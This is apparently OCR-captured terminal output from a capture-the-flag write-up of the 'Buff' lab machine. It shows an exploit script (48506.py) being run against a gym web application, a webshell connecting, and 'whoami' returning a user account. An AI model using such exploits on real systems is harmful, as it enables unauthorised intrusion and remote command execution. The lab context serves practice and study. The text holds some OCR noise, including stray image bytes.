 kali ~ Box_Notes Buff exploit python 48506.py http://$RADDR:8080/ 1
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDep
recationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecate
d in cryptography, and will be removed in the next release.
/\
/vvvvvvvvvvvv \══════════════════════════════════════,
`^^^^^^^^^^^^ /════════════BOKU═════════════════════"
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload>